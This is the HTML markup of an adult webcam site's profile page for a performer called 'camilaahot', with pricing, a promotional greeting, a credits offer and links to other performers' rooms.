{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="ac46e665b9f636bb3a0ae11a-text/javascript"></script>
	<script type="ac46e665b9f636bb3a0ae11a-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="ac46e665b9f636bb3a0ae11a-text/javascript"></script>
	<script defer phx-track-static type="ac46e665b9f636bb3a0ae11a-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIOHHc7st76i7GsB" data-phx-main data-phx-session="SFMyNTY.[base64].p8dXqxAHGzjEtupsuc0u7aq2ub7jHR1GxN9qbxq7RxA" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJT0hIYzdzdDc2aTdHc0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYApqniRZsBYgABUYA.vT5iT91zkvW7t-fq0fryftgmYvw1M4WBc3H-rRnCgE0"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">camilaahot - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/camilaahot.jpg" alt="camilaahot"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">camilaahot</div>
				<div class="ml-auto mr-[5px]">26</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/camilaahot-119382.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like camilaahot</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LilliMoooLiXXX&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/LilliMoooLiXXX" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LilliMoooLiXXX" src="https://content.socams.com/user/LilliMoooLiXXX.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LilliMoooLiXXX</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LilliMoooLiXXX">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;StefanaMurphy&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/StefanaMurphy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="StefanaMurphy" src="https://content.socams.com/user/StefanaMurphy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">StefanaMurphy</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch StefanaMurphy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SoffyCarter&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/SoffyCarter" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SoffyCarter" src="https://content.socams.com/user/SoffyCarter.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SoffyCarter</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SoffyCarter">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LollyLuxxy&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/LollyLuxxy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LollyLuxxy" src="https://content.socams.com/user/LollyLuxxy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LollyLuxxy</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LollyLuxxy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EliseOgden&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/EliseOgden" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EliseOgden" src="https://content.socams.com/user/EliseOgden.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EliseOgden</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EliseOgden">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Alice_Voss&#39;)" data-cf-modified-ac46e665b9f636bb3a0ae11a-="">

	<a href="/Alice_Voss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Alice_Voss" src="https://content.socams.com/user/Alice_Voss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Alice_Voss</span>
			<span>23</span>
		</div>
